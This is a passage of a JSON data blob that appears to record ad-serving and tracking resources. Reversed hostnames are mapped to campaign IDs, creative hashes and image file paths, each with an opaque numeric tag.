_506458":"1#1:64298","cid=64c165a37c1dd00011cb65f1_506460":"1#1:64298","cid=64c165a37c1dd00011cb65f1_360286":"1#1:64298","cid=64c165a37c1dd00011cb65f1_495746":"1#1:64298","cid=64c165a37c1dd00011cb65f1_507626":"1#1:64298","cid=5bc0e10e25c7d7796ebe8fc0_IoyVzChAz40PpsI2":"1#1:64298","cid=64c165a37c1dd00011cb65f1_506459":"1#1:64298","cid=64c165a37c1dd00011cb65f1_507224":"1#1:64298","cid=64c165a37c1dd00011cb65f1_490690":"1#1:64298","cid=64c165a37c1dd00011cb65f1_441740":"1#1:64298","cid=64c165a37c1dd00011cb65f1_506457":"1#1:64298","cid=64c165a37c1dd00011cb65f1_452277":"1#1:64298","cid=64c165a37c1dd00011cb65f1_344111":"1#1:64298","cid=64c165a37c1dd00011cb65f1_477139":"1#1:64298","cid=64c165a37c1dd00011cb65f1_435004":"1#1:64298","cid=64c165a37c1dd00011cb65f1_443474":"1#1:64298","cid=64c165a37c1dd00011cb65f1_360284":"1#1:64298","cid=5bc0e10e25c7d7796ebe8fc0_sY7L0zjgdq4wFHrz":"1#1:64298","cid=64c165a37c1dd00011cb65f1_508755":"1#1:64298","cid=64c165a37c1dd00011cb65f1_443478":"1#1:64298"},"moc.aesrevoetyb.da-61v":{"/oEfpioNcDRDKfosE39FTrIwPBuHhEgBpPQQQxA/":"1#1:64298","/ogENcQoAtAqHk8M1BBIVLeizKGQB1gf3irDmxp/":"1#1:64298","/o4Lm1oiNoGRu8GooB4ExQDwIBfAViAPoaAm0yE/":"1#1:64298","/oYAzIqFuweQoECX6BQDAEcOgN4pgaB0DDmEWfC/":"1#1:64298","/oUDeM8IgQMAF5EWa4lNalLfCukDVBBGEUQVpXt/":"1#1:64298","/ocB1BYiG6A0E6gBAiUUUkIaYcABQLECv7IzjC/":"1#1:64298","/o0AGJQkMAhUCfCRX8ISbDRA3QeZGLGIfQbDYTg/":"1#1:64298"},"moc.tsujda.weiv":{"campaign=TELASA_IPout_install_R2":"1#1:64298","campaign=TELASA_IPout_install_R15":"1#1:64298","campaign=TELASA_IPin_install_R3":"1#1:64298","campaign=SepteniAgency_Unicorn_iOS_JP_UA_Store_V2":"1#1:64298","campaign=17592":"1#1:64298"},"moc.ndckotkit.gs-ngis-61p":{"202508225d0dc39e802984f341cdbd91":"1#1:64298","202512125d0d56dea689dc7b46908364":"1#1:64298"},"moc.tnetnocresuelgoog.5hl":{"21k3zezPZoytoMprBO9b8mAjLueLyTtZA07crCeSFR4wcx440_97XHNXI9_zkUl-OQ2GfoIuYo5QuW5z84eoZ3N6ZtCFgTMTA_gv-tHDW-DEYPYRW5DceQTID1M-VvPaFzEGsHvvx6sO0s1WIuQ5DvCHxZLinylKQYMjX_18xGuDPlQ":"1#1:64298","8DjGrt5S6WNGeIpmAjc0_hnfcZmSR2ygVh1LEb-ZghVLQU4k1vDZfgoKNxhFXge9ao9zKFmmAjHqqmsZgn6Av8z0-fpGBNjGvm8nSZ0fyQRHWpZLdOaJEWg":"0#10:66193","E3obs3-B3sr9pLO9tfFc3s8CxES_9wkAZuxIlB_fg-akLjsMfGwiumFOLXfYHDSzVDU4KR8yzjoYU0W6X1e-jgwBkbGekHJ2Fag4ZsX8LOF0MWNb1GIh6noy3NI_Pan714o":"0#10:66193","5vJIAOw2i2XJWAUgqz05Sv-3q7UbCj0Bk-BMn2NCc3Ftzlr85LubIGHkl5nC1X4OH4xZewZ8SMq0CfQsZ7In81-Iy-LOK1FsNhwvLGMKZ577zRMHMvAAiylVghiybZas4BqJM0WZawDZanIVtdinAixqT8LECup1B1KTmIHLxtpbF91XW98u3fnGzrYnsyI":"0#10:66193","[base64]":"1#31:14758","[base64]":"1#31:14758","[base64]":"1#31:14758"},"ten.kcilcelbuod.g.kcilcda":{"seishinyogastudio.com":"1#1:64298","www.lg.com":"1#1:64298","jpwalletsale.myshopify.com":"1#1:64298","jptoyama.myshopify.com":"1#1:64298","samarpanyoga.life":"1#1:64298","www.simons.ca":"0#10:66193","hapitown.jp":"0#10:66193","kujibikido.com":"0#15:57907","jp.iqos.com":"0#23:57046"},"moc.tnetnocresuelgoog.6hl":{"bgGSu-FCxBTdwo9N1KZUE_mCpineb9V6vmlSH6eIH9akyBNLFbM3zrfyiDW0-TaT-xpisLCI_2hUAiiIDYXNO2hXiHzxypXmrlomB-9XwV8tf-D4Fq8J3ZV066edYNWosD_AW91hnOFsprfc_Vjfrn1Fe4PPn41xlwXvD2Pg-ZSPV1I":"1#1:64298","IcPiWPs3CzB6IabHkssDtmz3ib2K0n78a0nYeBLc9rV_LLheHLX_XDrp9JAn98YyIpk7uLWFoihzxfJc25v_uxVtVdNfu-Yp9SmbDhtM":"1#1:64298","D1jCWgN_DJ9dVe7HjRQi1ttOrtyCLb-xhTtyukgMrKVIbYejsbOb1zsrJlwgM1Hqq440UaIHzJEzNjzWfBWP5StbY16KeOJTBlgKoD1Uky04KAiZb58C8-FfUd4N1j_vFnWtLLNLRCvyAkznW8iCuzIh-PM0zH72qmOKmDnl3ArvFhzDCvaLbEdNLRwwyw":"1#1:64298","XBjKstcxaERHfsZc0zj0VXjQZ5uANBVlVRPBt8gGUXFiA6_80ZtdgdfSKSeT5JySVGLM3qI0bgxLg50VLGUw40nuTvWHsLFmKii4u6Gzlqhw7zUjIBzvlDXWp0t0tWQ761gP25zSuiGTsyUIcpVLBA-S72lWVNLNiWLHOTvg8bZB3AXA6BbyZj_ximb3gsM":"1#1:64298","Ha0r094gvlNQ48ehxZlV3xj8L-FZ8KgJCYTj5zGrkoTy0SoBRMt38B65buJDAbx1AX9qh0xdOg79Mj0AhYnnjtnkocL2c1PAyBW4bcgYVFb4Z5hw_i0PmEok3VhG_JUzPA":"1#1:64298","XDI0wOVttpkTeBbIXBvqIj9v64SL4po2ZUF-H6gydcHJyB2LE0tbanc9AB_Z5f7pQiACMAYRMMBfMNUZIdWfj2-dvm-RnIsrRRRYKFG6ARCrnV4lrdwV7aQZdTZmbNRyInOJ":"1#1:64298","kZqip-0Qds2yYLdR_-Wf46IvuDJQ_uNtsa9Kb-8sEXbjv9jv4CbD9ZRh59SLc4zreklnsGG294IW2eSmkYFVc6QSNtLRDuGJF0prU2Jev1jp4Y6hkb3jD71Haxrg9IfxUlvy":"1#1:64298","77xc9DGiKV0mVyLV4WHBR5Z8dbIZZpeh57MdhAdWQjsRnh0jM2J8J2rbLdLmWITvW3XXdox5ISuMqVFuGiNoobUZKaLfoI9Mknt_97Mxpzhh2OL1SGqu5gSsSoDM2dts7NUUO-4sRlpEx9pJP5fcut_nBguK-tEAtfCofoc5fN17Zu3AlsipZgWS72jfbA":"1#1:64298","T6PkCtfD-1BmVj1umbNMNipqOSsMMzqvgNmeoBVzaESNg8omJ4K04_ZrlPGEqUKqMRBq-DB9kkDsQ7wjmVuv99T4euDoSLX77dRMrdstrQ_CaSYyeOhTtZmfFNVF1IztvrW6CUm7phsALlweyM9znGU7lRwvWdiwc2GCYgBPIaGfsSOC0x-ZGiOaahnayw":"1#1:64298","4kVykGjNllPgGtfSdKLpYt5fByMpDUfdGQJKr62PxGs2Ao2arsEPzLdbyOuVDSVzqMSApcwlRyseStWMlOyC--bUakEJ9HKAT9DHDCpgjnApSvPcTI31Gc9VSuMQJI6vrL3D3Pyso7LxGUHLenT6AwakRDLu_5ieqJBQa9DvRjGKSfV9SOYwV0wdKsw":"1#1:64298","XuFJylVSwVe-A1cLg4V03cQrlKpnlvVHlcPNgUK1ES2H1zLsbt30WaGS9Xl2u6XRdA01gSwNSqNMnAZyy90bMlX4SgBlIo1gqpDE2WgzonIVgVG6E8_kSN-EML14LW6EbI58nIWtYviRjwJdC1YzLyz7TEhJPJzRp9eu4AfpC29foQ4oI3kzkdcmsbTbOUI":"0#10:66193","bFCnjJ3DzypgnUKh2mdNoBHy-ERgKZT6u3r7V1DoyMhs0-vukj7bKn2h0UfT5eB-DSMjG3T6hafwt0p1e5Xa7uS8N7V-xLNB65hbiWwEMORyxfudqn6_0TdA0474m6gYHOQ34eFHX6Hz5wMLY1Rnobqj-n59VBdsQq08JL9_dXP1TOoSArkZfT9Eks2DjYo":"0#10:66193","04Ayr3Ap-QaaEKgIaqMf0-M1riJkOKKYd8t24BEAPxI6whniAqbsanLIZkNDULabZfrrNBA61Ncecfd9zNlwrO2iSRsS0ny-vNEQjq_6CxMAQEZTVpXKTMe5N5wzpDvp_eqs":"0#10:66193","SCl4t6pMR2nBYDn9uWibY7x8k570ol5ZXYyJX8zwObCokYl-8pG-P-2vwIfYaZosWU31RPEKPla5Wd9riUM_grysehZ_q4YSp755cLs_VxkGCG_wlUovd3_1nTeteiwXERqfGKQ5EypglqdpG4Hmt1p9flW9ZTjgHF_uWteaJnw_zeaqwYXT5hK7m4VSmL8":"0#10:66193","xo1VHjYZAFvmUeYLZmt3LSpPVb0jgA7gBnOwEz2ShpHYL1Mdb0aVzTxHXfyDwFXLhtEvkyBgYBN2wtBNDbhMAm_DcNJajpfYbik96V6WlWcBQYDvpSN1SkV8B2B6wa0Le4U":"0#10:66193","[base64]":"1#515:27665","J9te9TT1tyZrAQQLL185kHCdOkLE3I5L02z1mEuxoE0VxHDOYpRUVClvV8DiZOgegA_lkTrXcnbDjBh-kecIR6xJ-H-6Bth9QeFzdq6DcdTBp9R4x6iodPqe6lH9BN4sqshXGR7e0_8h-yLUHlt9i6RBWpFc5tkkTG_H2jEcOC63AIvYJi2GuWjt4PhcER3ULQL-1nY":"1#515:27665","BeKcB5FFdI5C_TQTEV4WGJDMcN0mo0MQnCqMLsvy6Y9IZZqms_WFOoiPtmCijRl4wFl56tRVdhvquWTxAKjNneZkTvXdi5Eol9rwgNT1ec4KMujeUT52xl9qa269hI4hgq1x9UqDIfL7OS3z1ngG3pHNVPBj7xvF0hP3IWi6BiJ2WAzLTxjZllbXqlvOxF9RARKJZrg":"1#515:27665","[base64]":"1#515:27665","z_esa-EjJYwKvj1MwB_MuEVxgFAV-B0ILeFu1xjsGLYQMCycQd7mzxoojP5cFj5vyBukIvaB_13r0VLTxCFsX-0cIop9Pn35YdDspp93VPQUVw1KNzyBXid7v19EPZBRCCzy80yfwhnF9yRgrkXvsPdrUJ0UijsiHD4ZbvEtlQiAHctSvBjH60oUhaFHEv4yvjJFb5g":"1#515:27665","[base64]":"1#515:27665"},"moc.tnetnocresuelgoog.4hl":{"7svCJVUGWgcQ8_MtON7LmCNQ8f3h_acPJ1sUMUTH7MtgKOmSHUiMt971taEIvwCgzpHbqfb_RjqFHjMPdl_rMmGscaWANVuuYvsbdG3i0Azrz06RS8-_PR-gg4GJG98KhjEfrSj0iinvBzEE0ycYPJC6GSnlnh_8x1ufKKlzVouvipudy6EEt1mpq4wn5w":"1#1:64298","amdBQynP61U_CQSv8LCBhhTLNyVFC8TL1gPg4MRZWK306gAuz5p70A663u2D8k-3SA_CTm5DJIiQKlWdwA4gq1KTUxD6JvJYvTaPWyfwSvx9M63uN9I3WqL9NhHdDeZLb0btjlhT-CxWF-_AnB4lwUB4O-S77TVhfCXWviIxen6WZWWtAftvWjqbnvVdHA":"1#1:64298","WpV86JbOkynh3M80qtR2WLQsowLKOiSAmSWx9nxquxly-dB3xgjP3aACWVXF6-9_HIZDAmpmXoQu3jujc2njefDThk0QHo251iCDdajGmpsshk_B4yOxQpdOOTfY9tuFsdjjrPXPKuvkeUx1dHpRevji0j0XJkTlonnAYk_YhszULpjr78Fr11OBU0HiXQ":"1#1:64298","f4jfzPLlE_lDNjvkhvsd7Vf3n0L7wkF7Clknge7Jxli-bBfKWFdC1bYvZ2SzUdIC042z7XDlX3i8pe7jBUX20RRGgabcFLgY2DcdTJDwjqdPhBPndXe1RVTCD7uvHkMCLldu":"1#1:64298","CWgZb_Ztyk4bAkmvk0WfEKRJaggmxG4nE_zMZ1p1gpLWoXj2E5p5LctdotmpoRHOZHJweAgO9wKxfQLQ7QgO2ae8iPuG1xrq040gVKTDysFOsi4hyDQkXyOK7CcIStMjYcKE8ml1x09ZcYfZZMbPffiIpnpNWoDKZegM70mfacI4ihlwcCD-ACL3K5RL1A":"1#1:64298","UZNHSxQGl3XmQUxnjwgEQUztZXVeJyF6R-RVkiiOUnPw0oG5s5sMlJg6EYjqYvbfjDffCR4ikMa-9oGs6Lv1gQEMkhMyWQEV8naovA9wodZGKK77iKkxpvMNFJ_m6rUDYcUy8kG-xd9znTn9jdQfRK7sH0brcPKlM6Ehe2y7FwK4_o5iU_gVkQZh7lZlFnA":"1#1:64298","bTyn69HmE5MMQ_omBaNbufR0YCzd_guzlzJrj4Fz8G6cgewMKFzoNZxYD7HbEZpFjttMMMvcKQT4Lr9p5XgM6sC0mraDbUAJ76-5AJc3yoTIM8jIaxyCVIjSxuR1WPgTWg8":"0#10:66193","ZljhfmMJho2aCr_AXENKxHb_-SoOfhPJ7DDNVCuocg534Bc-fYteeZQFpHiO44T1yL3NNU1Ln5oLeqBoJ_S1hEyG0PBXAXboli_yaoXnhi9l1zakAPCoqi04HnZ7_E7RMi-7ZUo9Nn9z5MOSILZqZvPx1zR9dC5_X5SMDJrdJeTdDQT2QPk54T1xguYFRHQ":"0#10:66193","z92pzI39AekuoEvbrvKdvo1rCQU5pOgVeYGsJIC1VuMpiA1XaCGlP1brlOJyaeKATN1fm4-2l-21tmyapY-dhI8aVtgsQ7m6DcCSxLlstUy9u45RefGnjP0GIDEbR5WRgLI":"0#10:66193","[base64]":"1#515:27665","[base64]":"1#515:27665","mqSKIQ_OIKSoTwA4644cjpoJwn5fgztb0Gf0BIbBv6EkgMXnDCme_dRV6z5vfBgqgGxlxsdnZJq-zdospeqvMPfIz6j3DmhXDy3Z9E3o8dqF9HRGJYPCk1PB-2ICHYw5qPb8ax23SymRVnKvelXLDYq3GwHjd503NDU66_-HkMmLF9df9bQIpd7a67bT2EcQRjxra-M":"1#515:27665","69GivGCiEya4vTebh-jhf_Pt4LP6OZB1tYpK1xJ86CxlsAIXPPg2mmVqUpOaQQuVB8dOhCsvGkdZqDPxIIIACyRQ-uY4aiuURBxuaCt3iN1KF8E-9pstPA08x1QJ9Lg2EmCUbfMYuCB1hn4jQUonHLytLupm7kpqYgNJv1Hfe2aLeB5knwSNIJjnQwcohbWPo4Fwoes":"1#515:27665","[base64]":"1#515:27665"},"ten.ndm2.0s":{"/10102574160418973533/":"1#1:64298","/12191676754960562573":"0#10:66193","/851232426130527115/":"0#10:66193","/13540090145229427206":"0#10:66193","/13754790213344430012/":"0#10:66193","/6696797316522744623/":"0#10:66193","/11287815851032219651":"0#10:66193","/15537559312432127850":"0#10:66193","/3789360980861233840/":"0#10:66193","/9604880814023431674/":"0#10:66193","/11160894166294155436":"0#10:66193","/5261709448313827613/":"0#10:66193","/13507335551879777211":"0#10:66193","/5045167257582553235/":"1#11:54098","/12601981463859734849":"0#12:59035","/1669728074564956359":"0#12:59035","/16278028551617913438":"0#12:59035","/2121784126829249335":"0#12:59035","/17127523372540033403":"0#12:59035","/3252365734867167478":"0#12:59035","/7473559769383085464":"0#12:59035","/7941424681731823561":"0#12:59035","/15119365059983612742":"0#12:59035","/15060532381898802745":"0#12:59035","/5999115916438708134":"0#12:59035","/17539069671903424420":"0#12:59035","/3921987668134684340":"0#12:59035","/6185808707867262256":"0#12:59035","/17447131869501080250":"0#12:59035","/15458042745088120027":"0#12:59035","/4351728067141016690":"0#12:59035","/874200054159879232":"0#12:59035","/13777177083791975721":"0#12:59035","/4327934554234230674":"0#12:59035","/9560838962859448691":"0#12:59035","/9157982040638431197":"0#12:59035","/6875028834012763742":"0#12:59035","/18305503726373141442":"0#12:59035","/1493840546466084565":"0#12:59035","/12823603199664848884/":"0#15:57907","/7915653434736144031/":"0#15:57907","/4681594478275142186":"1#515:27665","/7879190506632233309":"1#515:27665","/6407814726707108299":"1#515:27665","/2857951121948326822":"1#515:27665","/4009499907296832417":"1#515:27665","/6844556336997445431":"1#515:27665"},"moc.citambup":{"ucrid=1401145084041501619":"1#1:64298","ucrid=2885136422495848673":"1#1:64298","ucrid=16848738675567214122":"1#1:64298","ucrid=5439336265387235966":"0#4:68418","ucrid=14459096391142405112":"0#10:66193","ucrid=18349706669314796947":"0#10:66193","ucrid=11209650607928723293":"0#10:66193","ucrid=9714602633874143229":"0#10:66193","ucrid=17143469820069722594":"0#10:66193","ucrid=13915758521077114201":"0#10:66193","ucrid=3803459964619110415":"0#10:66193","ucrid=4613843692080026175":"0#10:66193","ucrid=17382878358414124785":"0#10:66193","ucrid=8802499591288889323":"0#10:66193","ucrid=4370787500086251726":"0#10:66193","ucrid=14716838252706969844":"0#10:66193","ucrid=12180929958019863098":"0#10:66193","ucrid=17113067272385578992":"0#10:66193","ucrid=3965304270761777862":"0#10:66193","ucrid=5892758600090476577":"1#11:54098$25:53748","ucrid=6820567505984092160":"1#11:54098","ucrid=10622144576300504727":"1#11:54098","ucrid=17924129263585364046":"1#11:54098","ucrid=16259369646146459763":"1#11:54098","ucrid=9378399465998887266":"1#11:54098","ucrid=170871899785794760":"1#11:54098","ucrid=13185201143637649516":"1#11:54098","ucrid=12301940026674204827":"1#11:54098","ucrid=2174891876217958576":"1#11:54098","ucrid=12308364637845789082":"1#11:54098","ucrid=8823978629289916011":"1#11:54098","ucrid=10646614832687712566":"1#11:54098$25:53748","ucrid=7239079269870239134":"0#12:59035","ucrid=11044332819451783794":"0#15:57907","ucrid=14818701663234113496":"0#21:57849","ucrid=14674660451553384728":"0#21:57849","ucrid=6568221764351673363":"0#21:57849","ucrid=5965916173238428937":"1#25:53748","ucrid=13720135037197058316":"1#25:53748","ucrid=15429660476866589018":"1#25:53748","ucrid=16275036355465768382":"1#25:53748","ucrid=12105343084575636843":"1#25:53748","ucrid=12115153637080944037":"1#25:53748","ucrid=13681650096288560623":"1#25:53748","ucrid=196845518659999794":"1#25:53748","ucrid=16035672179554982857":"1#25:53748","ucrid=836580750793315914":"1#25:53748","ucrid=8143550733481020913":"1#25:53748","ucrid=2299842723226001970":"1#25:53748","ucrid=13486413740616061086":"1#25:53748","ucrid=17530395960238326737":"1#31:14758"},"if.ilpmis.sda":{"4554620*43363611*ad.html":"1#1:64298","3635697*44984187*ad.html":"0#10:66193","3818790*42995274*ad.html":"1#515:27665"},"pj.gmiy.c.mi":{"1002502069*16085729*958b6c7fade8e2d6bb149d8eb247bcbb.jpg":"1#1:64298","1002502069*19192044*30ce25ea97ea7f1f3ca15487ffca2bae.jpg":"1#1:64298","1001707075*15015511*da5a12526f5d91247874b9f8b1c31670.jpg":"1#1:64298","1001452216*18618597*2d675009fa460edfd06fb8a71d8e1534.jpg":"0#4:68418","1001718934*19594356*b2d8bde863dc7dc79396f338b647b320.jpg":"0#4:68418$12:59035","1002413905*18892397*27f75aa257593e351da625803b917944.jpg":"0#4:68418","1002413905*17680699*0e28737ff4b2c6061c78521a076e356a.jpg":"0#4:68418","1002753431*19511341*10a856bd8dbe0ee3db32fd2153c8733d.jpg":"0#4:68418","1002767642*19444337*6bac0210d76ea296073e3900e17f43ef.jpg":"0#4:68418","1002644176*18768976*4c9c5f6aef6d2c3ed412342a632eb3e4.jpg":"0#4:68418","1002694492*18132390*46b723fc8be09b5f849bfa539da211cd.jpg":"0#4:68418","1002758275*18834480*dfe1f93228ef18452221cd2509049fb1.jpg":"0#4:68418","1002400098*16951605*0ba894bb105abc11ac32ce1da8d0be4e.jpg":"0#4:68418","1001863299*13385423*c48011072458b91773867066fe0da96e.jpg":"0#10:66193","1002547337*10151430*27b34f249adff2e92c5a697cb5c82a3f.png":"0#10:66193","1002547337*10151429*966b40912977cfc2743be6c2000d3190.png":"0#10:66193","1002547337*10151428*3d4ba236c381a3cb430d24a186cbb97d.png":"0#10:66193","1002465315*7837908*27b34f249adff2e92c5a697cb5c82a3f.png":"0#10:66193","1002465315*7837901*3d4ba236c381a3cb430d24a186cbb97d.png":"0#10:66193","1002450682*7583526*966b40912977cfc2743be6c2000d3190.png":"0#10:66193","1002458832*7732801*27b34f249adff2e92c5a697cb5c82a3f.png":"0#10:66193","1002453300*7648337*27b34f249adff2e92c5a697cb5c82a3f.png":"0#10:66193","1002464594*7832969*27b34f249adff2e92c5a697cb5c82a3f.png":"0#10:66193","1002458832*7732799*3d4ba236c381a3cb430d24a186cbb97d.png":"0#10:66193","1002451862*7618983*966b40912977cfc2743be6c2000d3190.png":"0#10:66193","1002464594*7832966*966b40912977cfc2743be6c2000d3190.png":"0#10:66193","1002760505*19555940*fca106d46d079b35cd5a72ca2e8cd57c.jpg":"0#10:66193","1002458598*7730738*27b34f249adff2e92c5a697cb5c82a3f.png":"0#10:66193","1002464001*7829178*27b34f249adff2e92c5a697cb5c82a3f.png":"0#10:66193","1002464001*7829172*3d4ba236c381a3cb430d24a186cbb97d.png":"0#10:66193","1002411564*12089160*528a1c5dd3149e9125eb40a85011916f.jpg":"0#10:66193","1002464594*7832962*3d4ba236c381a3cb430d24a186cbb97d.png":"0#10:66193","1001863299*13909177*fd5811a446523547beecc5695a5ef9be.jpg":"0#10:66193","1002465315*7837905*966b40912977cfc2743be6c2000d3190.png":"0#10:66193","1002453300*7648331*3d4ba236c381a3cb430d24a186cbb97d.png":"0#10:66193","1002458598*7730736*966b40912977cfc2743be6c2000d3190.png":"0#10:66193","1002453300*7648334*966b40912977cfc2743be6c2000d3190.png":"0#10:66193","1002458598*7730735*3d4ba236c381a3cb430d24a186cbb97d.png":"0#10:66193","1002458832*7732800*966b40912977cfc2743be6c2000d3190.png":"0#10:66193","1002411564*13238135*cd1b3dbc069adf0b7a161bd87e3f3bda.jpg":"0#10:66193","1002632753*18533799*cd772389e42ba0f17a88c5cd6843e082.jpg":"1#11:54098","1002632753*17239377*400bf3fcd94425e338aea69f7ef4b463.jpg":"1#11:54098","1002681031*19460254*e641cc8b1c9de057127c63c38d791765.jpg":"1#11:54098","1002453183*19106672*af0b9a8df8ce63bcd552816a31023691.jpg":"1#11:54098","1002661906*15819927*b623acb81ad2f91579687ea6e533c9c3.jpg":"1#11:54098","1002711431*18611572*f3e06a3cf6ea92dfe53fb14fd4ec2f41.png":"1#11:54098","1002591871*19160013*85b0bf3050553b2b863961ba365ac1bd.jpg":"1#11:54098","1002545620*13341585*342c707d16a80b2a56a50256a2eefdfb.jpg":"1#11:54098","1002622096*17817402*21c23aa2f9f885f7e23d2dc1eb10cf96.png":"1#11:54098","1002508000*13366687*02c73fbaa985796e8a696608753ffd1f.jpg":"1#11:54098","1002757317*19511590*027e361b0617933147b6c7d0eb74515e.jpg":"1#11:54098","1002747297*19044224*7d2c870d9e78df4d2fccab42402a7161.png":"1#11:54098","1002454694*16703305*9bc7502285aa2abcca3d193c08d9ef99.jpg":"1#11:54098","1002739581*19087385*3faed48e93981c05199e41a4fcd39822.jpg":"1#11:54098","1002743093*18914387*c6feb6a1645a38ebdbb2e393d255960a.jpg":"1#11:54098","1002632753*13481927*bb35d17c570a682c7b5fb37ee4f09963.jpg":"1#11:54098","1002454844*17548034*f3668d8212d2dfa3b271e2e4ca21b583.jpg":"1#11:54098","1002769465*19606034*0137f8301bbb8299d52325be62b31e1c.jpg":"1#11:54098$25:53748","1000658928*7040478*1e30281c5071e1d284ebaf5f32e02b6f.jpg":"1#11:54098","1002632753*15323275*7d59bced1d8ab0ca513ed084bae1c7cf.jpg":"1#11:54098","1002403197*18829812*ab9f53bec2a3393a89c4ca43ea5da112.jpg":"1#11:54098","1002717635*18327530*c7a52871d516e48a7932b24957701e23.jpg":"1#11:54098","1002591871*19554282*e44cd3b4923da4706a499cf8fd56e8a3.jpg":"1#11:54098","1002663864*19470744*57a07905863fccd49597da9ae37b82eb.jpg":"1#11:54098","1002450308*8206920*e30eefd54a482b6880e19376233714ae.jpg":"1#11:54098","1002580575*19404486*cd1d5afb4ce52e140afeaf37ade9e9d4.jpg":"1#11:54098","1002659960*19554684*9acd456f32e0335d340f74c1ef47a458.jpg":"1#11:54098","1002632753*18533800*3c750263062ffbdf63a27b9a492311ad.jpg":"1#11:54098","1002630870*13335346*c85b8b2bbcf3086d235601dd392b7207.jpg":"1#11:54098","1002675650*18465984*fa378cc077f376b7d5662e876b8978c7.jpg":"1#11:54098","1002632753*15323277*bdf4fe8bbfb9ab84a6a1568b573933ce.jpg":"1#11:54098","1002644199*14528913*8e85a26c8f9c5dbad4b82a149a12f689.jpg":"1#11:54098","1002743599*19404751*41c92dbadf2df0a1647e39e2d28924d6.jpg":"1#11:54098","1002418362*18619846*b28d9a354d95ed432b8359f48ef7cd47.jpg":"1#11:54098","1002506872*17281867*ad16213ac11b2051841e1fd29749c20c.png":"1#11:54098","1002595272*15316115*8536e77a00d3fdfd244d5565d8626a33.jpg":"1#11:54098","1002739581*19087378*1b4a71ed0c922d66ea93e651f0de69c8.jpg":"1#11:54098","1002658179*18082129*e73ad3cbe8b99b4ad21d29bb8492fa27.jpg":"1#11:54098","1002691035*19071865*7cbd61bb59238fdad90a82cc4c5abf45.jpg":"1#11:54098","1002722371*19525875*eef2d904d5111bb90f3b6a278e91b5c7.jpg":"1#11:54098","1002646099*17204472*63850a43fcf7e6b742d8cea58eff4351.jpg":"1#11:54098","1002588567*11745887*3eb2c71bfea31ee3a484e26c8c063258.jpg":"1#11:54098","1002454694*15587754*8be7ac01df8f2cefe2491cea35f9b9a8.jpg":"1#11:54098","1002769465*19606037*5330c843b80ce499ec154aea777ad6fd.jpg":"1#11:54098$25:53748","1002580577*18890752*3b1bd6bf5bda91780f4d8c30c8c4acd8.jpg":"1#11:54098","1002454694*16065137*90ad045328115f7d263ddfe46da52ba8.jpg":"1#11:54098","1002759548*19557139*52f70eda3b4c2500074da9a92630bbfc.jpg":"1#11:54098","1002672569*14959108*658a2cd1be83f1e5fe8c4ea487e41a04.png":"0#12:59035","1001718934*19178973*78578a57513a283aa6d92c783e5476f1.jpg":"0#12:59035","1002504474*19473810*052a409353d39c0a4cc9a32fbbc4f7d2.jpg":"0#12:59035","1001718934*19594360*5b6461e87aabb898c069d69f2e340598.jpg":"0#12:59035","1001718934*15625797*b04b8e73e269745c1a4f7f8858595b7b.jpg":"0#12:59035","1001718934*17245326*a1b4520480df9ab9fbd44a51f12b3e68.jpg":"0#12:59035","/res/ydnstorage-media/1002504474/19531448/f8788c041aa5981ca1968cfbda45fced.jpg":"0#12:59035","1002672569*14959089*fa16bdca86c983a46d6033eef57586e1.jpg":"0#12:59035","1002672569*14959119*a490f8e5ff5896d653ddf7730aaf984f.jpg":"0#12:59035","1001718934*16525716*e31f57db0008586cdb581178930eda89.jpg":"1#12:59035$25:53748","1001718934*16614127*eacb9e6e99b3a55a822193f437eaef73.jpg":"0#12:59035","1002672569*14959105*d0a965941811bd2075beaddc4c9b8c69.jpg":"0#12:59035","1001718934*19314942*f266818b0efa492cbf662cd7af3756d8.jpg":"0#12:59035","1001718934*16367462*e778549870df642df090eca33aba6b61.jpg":"0#12:59035","1001718934*19314952*619a113c765f273ac0fda4ac84f2dc05.jpg":"0#12:59035","/res/ydnstorage-media/1001718934/19314939/961ce6f65e4693acc6a7fe8e337650a0.jpg":"0#12:59035","1001709414*19525007*274f3a85dbaf1d7d50f01e03291fa7da.jpg":"0#12:59035","1001718934*19178965*c7ca10c784f3488c65e6a80d3e02807f.jpg":"0#12:59035","1002596695*19492344*11c6f1034a15060467114103a25f75cd.jpg":"0#12:59035","1001718934*15367409*5670c191a62dafc47d5506521e143983.jpg":"0#12:59035","1001718934*17245305*49b1de778625f9edc975dd7d731819d8.jpg":"1#12:59035$25:53748","1001718934*16697791*b75ee73dfb13b92bbb4d20a57eef63d9.jpg":"1#12:59035$25:53748","1002672569*14959117*a3b5ecc72d3f7fbd8a8ec0f601891fa5.jpg":"0#12:59035","1002672569*14959125*df92893907fea7b16b2e8ba786b5e9fe.jpg":"0#12:59035","1001718934*19178956*7b5311a78625d019257f670626f1ca8b.jpg":"0#12:59035","1002738928*19515681*116b0db30ce100973efc9f8290d7aa03.jpg":"0#12:59035","1002672569*14959113*2511479b5301b053c571705be0d0b9d3.jpg":"0#12:59035","1001718934*16161690*1dad1da6625074caeaa692f6c030d412.jpg":"0#12:59035","1001709414*19532741*2ab1d8054250cd99632b11b32f6d803e.jpg":"0#12:59035","1002504474*19473932*86f41849f13d386fb220383d12f1505e.jpg":"0#12:59035","1001718934*19178943*043da527b3813e54aceb2f0e6ac32b7a.jpg":"0#12:59035","1001718934*15367421*11b0344f83a58fa1c3d8d3e1c6538262.jpg":"0#12:59035","1001718934*19314937*6438fde0d8ed2d64819c7e4ae5ca6a58.jpg":"0#12:59035","1001718934*19594365*0cd6835a74bfb62e82867797aec5f9ed.jpg":"0#12:59035","1001864566*19028701*7ec15353d0955ab177fdd29ce96a431f.jpg":"0#12:59035","1002672569*14959104*cc8a756df96ce27478c5b0896503c895.jpg":"0#12:59035","1002672569*14959106*95500e248d3bc7c5575cc804909144fc.jpg":"0#12:59035","1002504474*19530233*af622fc43f7eddedd3f169c1d4f505f1.jpg":"0#12:59035","1001718934*16161695*b85c8afba014d5f428eb2cf7ac5a10ba.jpg":"0#12:59035","/res/ydnstorage-media/1001718934/17245305/49b1de778625f9edc975dd7d731819d8.jpg":"0#12:59035","1001718934*14837264*868d170f04597934edbfcdccbcd0213d.jpg":"0#12:59035","1001718934*19594352*60941c71bdb877884a53f693c23887ad.jpg":"0#12:59035","1002672569*14959118*68664c6e537038c92be807dc8bb1ccdd.jpg":"0#12:59035","1001718934*19178924*b0eed891eac9aeb5eda6133fc0c79887.jpg":"0#12:59035","1002672569*14959127*e9a303010588d41796ddc4c0a7af9732.jpg":"0#12:59035","1002739302*18459386*a054240607131b9550443a76fa99d0ac.jpg":"0#15:57907","1002693402*19417333*4fcaa005f1df3e6e4ce22365188663dc.png":"0#15:57907","1002681923*1958418